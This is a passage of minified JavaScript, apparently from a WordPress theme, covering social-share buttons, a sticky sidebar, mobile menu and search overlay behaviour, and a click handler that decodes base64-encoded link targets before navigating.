e.url=encodeURIComponent(t),e.createEvents=e.createEvents.bind(c(e)),e}function G(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href;a(this,G);var e=s(this,r(G).call(this));return e.url=encodeURIComponent(t),e.createEvents=e.createEvents.bind(c(e)),e}function F(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href;a(this,F);var e=s(this,r(F).call(this));return e.url=encodeURIComponent(t),e.createEvents=e.createEvents.bind(c(e)),e}function $(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href;a(this,$);var e=s(this,r($).call(this));return e.url=encodeURIComponent(t),e.createEvents=e.createEvents.bind(c(e)),e}function J(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,J);var n=s(this,r(J).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function X(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,X);var n=s(this,r(X).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function Y(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:document.querySelector('meta[name="description"]');a(this,Y);var o=s(this,r(Y).call(this));return o.url=encodeURIComponent(t),o.title=encodeURIComponent(e),o.description=n?encodeURIComponent(n.content):"",o.createEvents=o.createEvents.bind(c(o)),o}function Z(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:document.querySelector('meta[name="description"]'),o=3<arguments.length&&void 0!==arguments[3]?arguments[3]:document.querySelector('link[rel="apple-touch-icon"]');a(this,Z);var i=s(this,r(Z).call(this));return i.url=encodeURIComponent(t),i.title=encodeURIComponent(e),i.description=n?encodeURIComponent(n.content):"",i.image=o?encodeURIComponent(o.href):"",i.createEvents=i.createEvents.bind(c(i)),i}function tt(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href;a(this,tt);var e=s(this,r(tt).call(this));return e.url=encodeURIComponent(t),e.createEvents=e.createEvents.bind(c(e)),e}function et(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:document.querySelector('meta[name="description"]');a(this,et);var o=s(this,r(et).call(this));return o.url=encodeURIComponent(t),o.title=encodeURIComponent(e),o.description=n?encodeURIComponent(n.content):"",o.createEvents=o.createEvents.bind(c(o)),o}function nt(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,nt);var n=s(this,r(nt).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function ot(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,ot);var n=s(this,r(ot).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function it(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,it);var n=s(this,r(it).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function at(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,at);var n=s(this,r(at).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function rt(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,rt);var n=s(this,r(rt).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function ct(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href;a(this,ct);var e=s(this,r(ct).call(this));return e.url=encodeURIComponent(t),e.createEvents=e.createEvents.bind(c(e)),e}function st(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href;a(this,st);var e=s(this,r(st).call(this));return e.url=encodeURIComponent(t),e.createEvents=e.createEvents.bind(c(e)),e}function lt(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,lt);var n=s(this,r(lt).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function dt(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,dt);var n=s(this,r(dt).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function ut(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:document.querySelector('meta[name="description"]');a(this,ut);var o=s(this,r(ut).call(this));return o.url=encodeURIComponent(t),o.title=encodeURIComponent(e),o.description=n?encodeURIComponent(n.content):"",o.createEvents=o.createEvents.bind(c(o)),o}function ht(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:document.querySelector('meta[name="description"]');a(this,ht);var o=s(this,r(ht).call(this));return o.url=encodeURIComponent(t),o.title=encodeURIComponent(e),o.description=n?encodeURIComponent(n.content):"",o.createEvents=o.createEvents.bind(c(o)),o}function pt(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,pt);var n=s(this,r(pt).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function vt(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,vt);var n=s(this,r(vt).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function mt(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,mt);var n=s(this,r(mt).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function ft(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,ft);var n=s(this,r(ft).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function wt(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.querySelector('meta[name="description"]'),n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:document.querySelector('link[rel="apple-touch-icon"]');a(this,wt);var o=s(this,r(wt).call(this));return o.url=encodeURIComponent(t),o.description=e?encodeURIComponent(e.content):"",o.image=n?encodeURIComponent(n.href):"",o.createEvents=o.createEvents.bind(c(o)),o}function gt(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:document.querySelector('meta[name="description"]');a(this,gt);var o=s(this,r(gt).call(this));return o.url=encodeURIComponent(t),o.title=encodeURIComponent(e),o.description=n?encodeURIComponent(n.content):"",o.createEvents=o.createEvents.bind(c(o)),o}function bt(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:document.querySelector('meta[name="description"]'),o=3<arguments.length&&void 0!==arguments[3]?arguments[3]:document.querySelector('link[rel="apple-touch-icon"]');a(this,bt);var i=s(this,r(bt).call(this));return i.url=encodeURIComponent(t),i.title=encodeURIComponent(e),i.description=n?encodeURIComponent(n.content):"",i.image=o?encodeURIComponent(o.href):"",i.createEvents=i.createEvents.bind(c(i)),i}function yt(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,yt);var n=s(this,r(yt).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function kt(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,kt);var n=s(this,r(kt).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function Ct(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:document.querySelector('link[rel="apple-touch-icon"]');a(this,Ct);var o=s(this,r(Ct).call(this));return o.url=encodeURIComponent(t),o.title=encodeURIComponent(e),o.image=n?encodeURIComponent(n.href):"",o.createEvents=o.createEvents.bind(c(o)),o}function It(){a(this,It),this.events=new l,this.callback=function(){},this.updateInstanceId()}function Ut(){a(this,Ut),this.handlers={}}function Rt(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href;a(this,Rt);var e=s(this,r(Rt).call(this));return e.url=encodeURIComponent(t),e.createEvents=e.createEvents.bind(c(e)),e}e(Rt,d),t(Rt,[{key:"getPreparedData",value:function(t){return t=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,t="line://msg/text/".concat(t),{callback:this.callback,share_url:t,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="line"]');return this.createEvents(t)}}]);var _t=[u,h,p,v,k,m,f,w,g,b,y,C,I,U,S,R,_,E,x,T,W,A,j,q,H,P,D,M,O,N,Q,L,z,Rt];function Et(){a(this,Et),this.providers=_t,this.getProviders()}t(Et,[{key:"setShareCallback",value:function(e){this.providers=this.providers.map(function(t){return t.setShareCallback(e)})}},{key:"getProviders",value:function(){return this.providers=this.providers.map(function(t){return(new t).getInstance()})}},{key:"reNewAllInstance",value:function(){this.providers=this.providers.map(function(t){return t.reNewInstance()})}}]),u=Et,window._goodshare=new u}(),jQuery(function(t){(function(){var x=this.jQuery||window.jQuery,T=x(window);x.fn.stick_in_parent=function(t){var k,C,e,n,I,o,U,R,_,E,S;for(null==t&&(t={}),S=t.sticky_class,I=t.inner_scrolling,E=t.recalc_every,_=t.parent,R=t.offset_top,U=t.spacer,C=t.bottoming,null==R&&(R=0),null==_&&(_=void 0),null==I&&(I=!0),null==S&&(S="is_stuck"),k=x(document),null==C&&(C=!0),e=function(i,a,r,c,s,l,d,u){var h,t,p,v,m,f,w,g,e,b,y,o;if(!i.data("sticky_kit")){if(i.data("sticky_kit",!0),m=k.height(),w=i.parent(),null!=_&&(w=w.closest(_)),!w.length)throw"failed to find stick parent";if(h=p=!1,(y=null!=U?U&&i.closest(U):x("<div />"))&&y.css("position",i.css("position")),(g=function(){var t,e,n;if(!u&&(m=k.height(),t=parseInt(w.css("border-top-width"),10),e=parseInt(w.css("padding-top"),10),a=parseInt(w.css("padding-bottom"),10),r=w.offset().top+t+e,c=w.height(),p&&(h=p=!1,null==U&&(i.insertAfter(y),y.detach()),i.css({position:"",top:"",width:"",bottom:""}).removeClass(S),n=!0),s=i.offset().top-(parseInt(i.css("margin-top"),10)||0)-R,l=i.outerHeight(!0),d=i.css("float"),y&&y.css({width:i.outerWidth(!0),height:l,display:i.css("display"),"vertical-align":i.css("vertical-align"),float:d}),n))return o()})(),l!==c)return v=void 0,f=R,b=E,o=function(){var t,e,n,o;if(!u&&(n=!1,null!=b&&(--b<=0&&(b=E,g(),n=!0)),n||k.height()===m||g(),n=T.scrollTop(),null!=v&&(e=n-v),v=n,p?(C&&(o=c+r<n+l+f,h&&!o&&(h=!1,i.css({position:"fixed",bottom:"",top:f}).trigger("sticky_kit:unbottom"))),n<s&&(p=!1,f=R,null==U&&("left"!==d&&"right"!==d||i.insertAfter(y),y.detach()),t={position:"",width:"",top:""},i.css(t).removeClass(S).trigger("sticky_kit:unstick")),I&&((t=T.height())<l+R&&!h&&(f-=e,f=Math.max(t-l,f),f=Math.min(R,f),p&&i.css({top:f+"px"})))):s<n&&(p=!0,(t={position:"fixed",top:f}).width="border-box"===i.css("box-sizing")?i.outerWidth()+"px":i.width()+"px",i.css(t).addClass(S),null==U&&(i.after(y),"left"!==d&&"right"!==d||y.append(i)),i.trigger("sticky_kit:stick")),p&&C&&(null==o&&(o=c+r<n+l+f),!h&&o)))return h=!0,"static"===w.css("position")&&w.css({position:"relative"}),i.css({position:"absolute",bottom:a,top:"auto"}).trigger("sticky_kit:bottom")},e=function(){return g(),o()},t=function(){if(u=!0,T.off("touchmove",o),T.off("scroll",o),T.off("resize",e),x(document.body).off("sticky_kit:recalc",e),i.off("sticky_kit:detach",t),i.removeData("sticky_kit"),i.css({position:"",bottom:"",top:"",width:""}),w.position("position",""),p)return null==U&&("left"!==d&&"right"!==d||i.insertAfter(y),y.remove()),i.removeClass(S)},T.on("touchmove",o),T.on("scroll",o),T.on("resize",e),x(document.body).on("sticky_kit:recalc",e),i.on("sticky_kit:detach",t),setTimeout(o,0)}},n=0,o=this.length;n<o;n++)t=this[n],e(x(t));return this}}).call(this)}),jQuery(function(i){var t,e,n,o=i(window).width(),a=i(".js-humburger");i("#site-navigation").length?(n=i("#site-navigation"),t=i("#header_menu")):(t=(e=i('<nav id="site-navigation-mobile" class="main-navigation fixed"><div class="main-navigation-inner full"><div><ul id="header_menu" class="menu"></ul></div></div></nav>')).find("#header_menu"),console.log(t));var r,c,s=i("#top-menu"),l=i(".widget-mobile-menu ul"),d=i(".js-mobile-menu-placeholder"),s=s.clone(),l=l.clone();function u(){var t=i(".js-search-screen"),e=i(".js-search-screen-overlay"),n=i("body");i(".site-content").removeClass("blur"),t.removeClass("open"),e.removeClass("open"),setTimeout(function(){t.css("display","none"),e.css("display","none")},150),i(".js-search-icon").removeClass("close"),n.removeClass("scroll-locked"),n.css("padding-right","")}function h(){i(".entry-image--fullscreen").length&&i(".entry-image--fullscreen").css("height","calc(100vh - "+i(".entry-image--fullscreen").offset().top+"px)")}function p(){i(".entry-content iframe, .responsive-iframe iframe").each(function(){var t,e,n;i(this).parents(".not-responsive").length||i(this).width()<=i(this).parent().width()||(n=i(this).width(),t=i(this).height(),i(this).attr("data-original-w")?(n=i(this).attr("data-original-w"),t=i(this).attr("data-original-h")):(i(this).attr("data-original-w",n),i(this).attr("data-original-h",t)),n=(e=i(this).parent().width())/n,n=Math.round(t*n),i(this).css({width:e,height:n}))})}function v(){992<=i(window).width()?i("body").css("margin-bottom",i(".site-footer-container").outerHeight()):i("body").css("margin-bottom",0)}s.find("li").addClass("only-hamburger"),l.find("li").addClass("only-hamburger"),"undefined"!=typeof top_menu_mobile_position&&"bottom"===top_menu_mobile_position?t.append(s.html()):t.prepend(s.html()),t.append(l.html()),i("#site-navigation").length?d.append(n.clone().attr("id","site-navigation-mobile")):d.append(e.clone().attr("id","site-navigation-mobile")),a.on("click",function(){i(".js-search-screen").is(":visible")&&u(),a.toggleClass("open"),d.toggleClass("open").find("#site-navigation-mobile").slideToggle()}),"undefined"!=typeof fixed_main_menu&&"yes"===fixed_main_menu&&(i("#site-navigation").clone().attr("id","").addClass("site-navigation-fixed").appendTo("body"),i(".site-navigation-fixed").hide(),i(window).on("scroll",function(){i(this).scrollTop()>i(".site-header").outerHeight()&&974<i(window).width()?(i(".site-navigation-fixed").show(),i(".site-navigation-fixed").css("width",i("#site-navigation").outerWidth()),i(".site-navigation-fixed").css("left",i("#site-navigation").offset().left)):i(".site-navigation-fixed").hide()}),i(window).on("resize",function(){i(".site-navigation-fixed").is(":visible")&&(i(".site-navigation-fixed").css("width",i("#site-navigation").outerWidth()),i(".site-navigation-fixed").css("left",i("#site-navigation").offset().left))})),991<o&&i(".main-navigation, .top-menu").each(function(){var t,e=i(this);e.find(".menu-item a, .menu-item .removed-link").on("mouseenter",function(){i(this).parent().parent().find(".sub-menu:visible").hide(),i(this).parent().find(".sub-menu:first").show(),clearTimeout(t)}),e.on({mouseenter:function(){clearTimeout(t)},mouseleave:function(){t=setTimeout(function(){e.find(".sub-menu").slideUp(200)},400)}})}),o<=991&&(i(".main-navigation").on("click",".menu-item-has-children",function(t){"A"!==t.target.nodeName&&"a"!==t.target.nodeName&&(t.stopPropagation(),i(this).toggleClass("open"),i(this).find(".sub-menu:first").slideToggle())}),i("#footer_menu").on("click",".menu-item-has-children",function(t){"A"!==t.target.nodeName&&"a"!==t.target.nodeName&&(t.stopPropagation(),i(this).toggleClass("open"),i(this).find(".sub-menu:first").slideToggle())})),i(".widget_nav_menu").on("click",".menu-item-has-children",function(t){"A"!==t.target.nodeName&&"a"!==t.target.nodeName&&(t.stopPropagation(),i(this).toggleClass("open"),i(this).find(".sub-menu:first").slideToggle())}),i(".js-search-icon").on("click",function(){i("#site-navigation-mobile").is(":visible")&&(a.toggleClass("open"),d.find("#site-navigation-mobile").slideToggle());var t=i(".js-search-screen"),e=i(".js-search-screen-overlay"),n=i(this),o=i("body");t.is(":visible")?u():(i(".site-content").addClass("blur"),e.css("display","block"),t.css("display","block"),t.find(".search-field").focus(),setTimeout(function(){t.addClass("open"),e.addClass("open")},10),n.addClass("close"),n=o.outerWidth(),o.addClass("scroll-locked"),n=o.outerWidth()-n,o.css("padding-right",n+"px"))}),i(".js-search-screen-overlay").on("click",function(){u()}),h(),setTimeout(h,300),setTimeout(h,1e3),1==settings_array.lightbox_display&&(i(".entry-content").find("a:has(img)").wpshoplightbox(),i(document).find("a:has(img.lightbox-open)").wpshoplightbox()),i(".entry-content table").wrap(i("<div class='table-responsive' />")),jQuery(document).on("click",".js-link",function(t){var e=jQuery(this).data("href");"http"===e.substring(0,4)||"viber"===e.substring(0,5)||"http"===(n=function(t){if("undefined"==typeof window)return new Buffer(t,"base64").toString("utf-8");if(void 0!==window.atob)return decodeURIComponent(escape(window.atob(t)));var e,n,o,i,a,r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",c=0,s=0,l="",d=[];if(!t)return t;for(t+="";e=(a=r.indexOf(t.charAt(c++))<<18|r.indexOf(t.charAt(c++))<<12|(o=r.indexOf(t.charAt(c++)))<<6|(i=r.indexOf(t.charAt(c++))))>>16&255,n=a>>8&255,a=255&a,d[s++]=64===o?String.fromCharCode(e):64===i?String.fromCharCode(e,n):String.fromCharCode(e,n,a),c<t.length;);return l=d.join(""),decodeURIComponent(escape(l.replace(/\0+$/,"")))}(e)).substring(0,4)&&(e=n);var n="self";"blank"!==jQuery(this).data("target")&&"_blank"!==jQuery(this).data("target")&&"blank"!==jQuery(this).attr("target")&&"_blank"!==jQuery(this).attr("target")||(n="blank"),"blank"===n?window.open(e):document.location.href=e}),p(),i(window).on("resize",function(){p()}),992<=o&&1==settings_array.sidebar_fixed&&(r=i(".js-sticky-sidebar"),c=r.height(),r.stick_in_parent({offset_top:20}),i(window).on("resize",function(t){return i(document.body).trigger("sticky_kit:recalc")}),setInterval(function(){c!==r.height()&&(c=r.height(),i(document.body).trigger("sticky_kit:recalc"))},1e3)),i(".site-footer-container").length&&!i(".site-footer-container").hasClass("site-footer-container--disable-sticky")&&(v(),i(window).on("resize",function(){v()}),setInterval(v,1e3))}),jQuery(function(e){e(document).on("click",".js-table-of-contents-hide",function(){var t=e(this).parents(".table-of-contents");t.toggleClass("open"),t.hasClass("open")?(n("wpshop_toc_hide","",-1),e(".js-table-of-contents-list").slideDown()):(n("wpshop_toc_hide","hide"),e(".js-table-of-contents-list").slideUp())}),e(document).on("click",'.table-of-contents a[href*="#"]',function(t){var o=e(this).parents(".entry-content").find(this.hash);e("html,body").stop().animate({scrollTop:o.offset().top-100},{duration:500,step:function(t,e){var n=o.offset().top-100;e.end!==n&&(e.end=n)}}),t.preventDefault()})})});

}
/*
     */
/*
*/